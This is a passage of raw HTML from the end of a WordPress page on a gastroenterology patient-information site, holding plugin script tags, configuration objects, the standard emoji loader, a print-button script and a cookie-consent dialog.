menu","speed":"Speed","normal":"Normal","quality":"Quality","loop":"Loop","start":"Start","end":"End","all":"All","reset":"Reset","disabled":"Disabled","enabled":"Enabled","advertisement":"Ad","qualityBadge":{"2160":"4K","1440":"HD","1080":"HD","720":"HD","576":"SD","480":"SD"},"auto":"AUTO","upNext":"Up Next","startOver":"Start Over"}};
//# sourceURL=presto-components-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/presto-player/src/player/player-static.js?ver=1767800635" type="module" defer></script><script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"f11f1aa349"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.6" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.6" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script id="printomatic-js-js-before">
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script id="wpmm_js-js-extra">
var ajax_objects = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","redirecturl":"https://patient.gastro.org/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://patient.gastro.org/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1765672039" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patient.gastro.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26a02fdb18"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ostomy Archives - AGA GI Patient Center","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","nonce":"553de610ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://patient.gastro.org/short-bowel-syndrome-sbs-small-bowel-ostomy-diet/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"17a3efb66f","eael_register_nonce":"d7f2429dfc","eael_lostpassword_nonce":"bdd674ac86","eael_resetpassword_nonce":"1cc3ecfbd7"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://patient.gastro.org/wp-content/uploads/essential-addons-elementor/eael-1944.js?ver=1753715069" id="eael-1944-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://patient.gastro.org/wp-admin/admin-ajax.php","post_id":"1944","plugin_dir":"https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t\\t\\t\\t\\t\u003C!-- Google tag (gtag.js) - Google Analytics 4 --\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr src=\\\"https:\\/\\/www.googletagmanager.com\\/gtag\\/js?id=G-4VLDCPR1WL\\\" data-type=\\\"gdpr-integration\\\"\u003E\u003C\\/script\u003E\\n\\t\\t\\t\\t\u003Cscript data-gdpr data-type=\\\"gdpr-integration\\\"\u003E\\n\\t\\t\\t\\t\\twindow.dataLayer = window.dataLayer || [];\\n\\t\\t\\t\\t\\tfunction gtag(){dataLayer.push(arguments);}\\n\\t\\t\\t\\t\\tgtag('js', new Date());\\n\\n\\t\\t\\t\\t\\tgtag('config', 'G-4VLDCPR1WL');\\n\\t\\t\\t\\t\u003C\\/script\u003E\\n\\t\\t\\t\\t\\t\\t\\t\\t\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"1a7b59bf03"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patient.gastro.org\/wp-admin\/admin-ajax.php","nonce":"a93007b1b6","urls":{"assets":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patient.gastro.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patient.gastro.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://patient.gastro.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://patient.gastro.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://patient.gastro.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://patient.gastro.org/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patient.gastro.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://patient.gastro.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script> 
	document.getElementById("print").addEventListener("click", function() {
  var divElements = document.getElementsByClassName("custom-container")[0].innerHTML;
  var bodyHtml = document.body.innerHTML;
  document.body.innerHTML = divElements;
  window.print();
  document.body.innerHTML = bodyHtml;
  window.close();
  window.open(document.URL, "_blank");
});	

</script>




    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://patient.gastro.org/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AGA  GI Patient Center"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Analytics">
		<span class="gdpr-nav-tab-title">Analytics</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Analytics</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Analytics" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
